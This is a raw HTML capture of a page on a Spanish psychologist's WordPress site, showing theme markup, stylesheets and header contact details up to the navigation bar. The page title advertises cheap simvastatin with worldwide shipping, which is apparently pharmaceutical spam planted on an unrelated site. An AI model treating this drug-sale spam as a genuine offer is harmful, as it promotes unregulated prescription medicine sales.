

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marpsicologia.es/cheap-simvastatin-next-day-delivery-worldwide-shipping-3-7-days-flexible-payment-options
body_size: 22784
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Mar Rodríguez - Psicología en A Coruña">
<link rel="pingback" href="https://marpsicologia.es/xmlrpc.php" />
<title>Cheap Simvastatin Next Day Delivery. Worldwide Shipping (3-7 Days). Flexible Payment Options &#8211; Mar Rodríguez</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed" href="https://marpsicologia.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed de los comentarios" href="https://marpsicologia.es/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fcheap-simvastatin-next-day-delivery-worldwide-shipping-3-7-days-flexible-payment-options" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fcheap-simvastatin-next-day-delivery-worldwide-shipping-3-7-days-flexible-payment-options&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://marpsicologia.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755030795' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marpsicologia.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://marpsicologia.es/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://marpsicologia.es/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-one-style-css' href='https://marpsicologia.es/wp-content/themes/ave-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=sofia-pro%3A400%7CPoppins%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-dynamic-css-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-css-8159.css?timestamp=1674065049&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1629045047&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js"></script>
<script type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
//# sourceURL=color-variable-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.9" id="ld_blog_script-js"></script>
<link rel="https://api.w.org/" href="https://marpsicologia.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marpsicologia.es/wp-json/wp/v2/posts/8159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marpsicologia.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://marpsicologia.es/cheap-simvastatin-next-day-delivery-worldwide-shipping-3-7-days-flexible-payment-options" />
<link rel='shortlink' href='https://marpsicologia.es/?p=8159' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
	<link rel="shortcut icon" href="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" />
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_custom-css">.header-module .iconbox h3 {
	margin-bottom: 0;
}
.header-module .iconbox p {
	line-height: 1.15em;
}

@media screen and (min-width: 1200px) {
.is-stuck {
    box-shadow: 0 2px 58px rgba(0, 0, 0, 0.17) !important;
} }

.is-stuck.mainbar-wrap {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1629462117214{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ffffff !important;}.vc_custom_1629469120584{padding-top: 10px !important;padding-bottom: 10px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1575463842395{padding-top: 30px !important;padding-bottom: 10px !important;}.vc_custom_1576148902834{margin-bottom: 35px !important;}.vc_custom_1575463911848{margin-bottom: 35px !important;}.vc_custom_1575463920465{margin-bottom: 35px !important;}.vc_custom_1575530508997{margin-bottom: 35px !important;}.vc_custom_1575463728762{margin-bottom: 20px !important;}.vc_custom_1575463733590{margin-bottom: 20px !important;}.vc_custom_1575463722771{margin-bottom: 40px !important;}</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-8159 single-format-standard wp-embed-responsive wp-theme-ave wp-child-theme-ave-child blog-single-cover-bordered blog-single-post-has-not-thumbnail lqd-preloader-activated lqd-page-not-loaded lqd-preloader-style-spinner site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog" data-mobile-nav-style="classic" data-mobile-nav-scheme="light" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="light" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	
	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>
<div class="lqd-preloader-wrap lqd-preloader-spinner" data-preloader-options='{ "animationType": "fade" }'>
	<div class="lqd-preloader-inner">

		<div class="lqd-preloader-el">

			<svg class="lqd-spinner-circular" height="64" width="64">
				<circle cx="32" cy="32" r="28" fill="none" stroke-width="5" stroke-miterlimit="10" />
			</svg>

		</div><!-- /.lqd-preloader-el -->

	</div><!-- /.lqd-preloader-inner -->
</div><!-- /.lqd-preloader-wrap -->
	<div id="wrap">

		<header class="header site-header main-header " data-sticky-header="true" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="secondarybar-wrap vc_custom_1629462117214 " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col-auto vc_col-sm-4   text-left"><style>.navbar-brand{padding-top:11px;padding-bottom:11px;}</style>
<div id="ld_header_image_6971b678434bf" class="navbar-header ld_header_image_6971b678434bf">

	<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner">   <img class="logo-sticky" src="https://marpsicologia.es/wp-content/uploads/2021/08/Isotipo.png" alt="Mar Rodríguez"  /> <img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /><img class="logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/Imagotipo.png" alt="Mar Rodríguez"  /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-4   text-right"></div><div  class="col vc_col-sm-4   text-right"><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-phone"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Teléfono y WhatsApp</h3>		<p><a href="tel:+34628094079">628 094 079</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6971b6784486d{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6971b6784486d .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6971b6784486d" class="ld-module-v-sep ld_header_separator_6971b6784486d">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-basic_mail"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Email</h3>		<p><a href="mailto:hola@marpsicologia.es">hola@marpsicologia.es</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6971b67844b1c{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6971b67844b1c .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6971b67844b1c" class="ld-module-v-sep ld_header_separator_6971b67844b1c">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.ld_header_iconbox_6971b67844bcc .iconbox-icon-container{color:#ca971d;}.ld_header_iconbox_6971b67844bcc h3{font-size:15px;font-weight:700;color:#4b4b4b;}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md ld_header_iconbox_6971b67844bcc" id="ld_header_iconbox_6971b67844bcc">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-map-pin"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>A Coruña</h3>		<p><a href="https://goo.gl/maps/RCom4Fc5o6sbPirY8" target="_blank" rel="noopener">Rio Monelos 25, 1ºA</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6971b6784507e{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6971b6784507e .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6971b6784507e" class="ld-module-v-sep ld_header_separator_6971b6784507e">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-ion-logo-instagram"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Instagram</h3>		<p><a href="http://instagram.com/mar.rodriguez.psic">@mar.rodriguez.psic</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --><div  class="mainbar-wrap  vc_custom_1629469120584 " style="background:rgb(255, 255, 255);"><span class="megamenu-hover-bg"></span>	<div class="container mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div class="navbar-header hidden-lg">
						<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner"><img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /></span></a>
						<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
